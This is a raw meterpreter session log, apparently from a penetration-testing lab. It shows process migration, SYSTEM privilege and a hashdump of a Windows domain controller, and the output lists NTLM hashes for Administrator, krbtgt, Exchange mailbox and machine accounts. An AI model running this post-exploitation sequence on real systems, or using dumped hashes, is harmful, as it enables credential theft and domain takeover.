 meterpreter > migrate 1848
[*] Migrating from 2640 to 1848...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:42e2656ec24331269f82160ff5962387:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:594d274f942fb4655e918d7c665ef505:::
$231000-C10IROGR7607:1122:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SM_4f9f4626f14e4aaca:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SM_9fbba78fd8814fa18:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SM_a80e709da4624240b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SM_65a8677286b2405cb:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SM_b50389b18c7145d4b:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SM_1f4211b10d724ff28:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HealthMailboxe5b1bba:1130:aad3b435b51404eeaad3b435b51404ee:23742b7b112a63ec007ae279a26ef4a7:::
HealthMailbox3f7d5b8:1131:aad3b435b51404eeaad3b435b51404ee:3fd9fdd66292ffe77e16137d5649ea17:::
HealthMailbox22e86bd:1132:aad3b435b51404eeaad3b435b51404ee:b15ac528f3a7881e984ee5411986e288:::
HealthMailboxdf4fe55:1133:aad3b435b51404eeaad3b435b51404ee:80b9c6bc6655dbd0b4f98d8d09307bfd:::
HealthMailbox045a925:1134:aad3b435b51404eeaad3b435b51404ee:fee1fe6093e2e6b896c903761692a84f:::
HealthMailbox924c4a2:1135:aad3b435b51404eeaad3b435b51404ee:39eb0914a57c5887607d71d55d3d7fd7:::
HealthMailbox23d4655:1136:aad3b435b51404eeaad3b435b51404ee:bdeab76584f95df884e0e340e020fb38:::
HealthMailboxa18ef59:1137:aad3b435b51404eeaad3b435b51404ee:19351ea26ec901e3c31291f2fcd3fc9f:::
HealthMailbox8b10880:1138:aad3b435b51404eeaad3b435b51404ee:4b799dfd8149bd9c1162e2f4635e9d83:::
HealthMailboxf9c086b:1139:aad3b435b51404eeaad3b435b51404ee:27f893006b436e9cb22e7826e75cfdc4:::
HealthMailboxad3988f:1140:aad3b435b51404eeaad3b435b51404ee:f88fd1dd11e5ae6cf19f11de746dafac:::
moonsec:1148:aad3b435b51404eeaad3b435b51404ee:71ec30ab2115e6f8cf113e497df7839c:::
test:1149:aad3b435b51404eeaad3b435b51404ee:71ec30ab2115e6f8cf113e497df7839c:::
12SERVER-DC$:1001:aad3b435b51404eeaad3b435b51404ee:bdb179d531c09c12589c58fbafaf9db0:::
12SERVER-EX13$:1104:aad3b435b51404eeaad3b435b51404ee:7e0ebfdc16be2cf7652792713162d817:::
meterpreter >
阿乐你好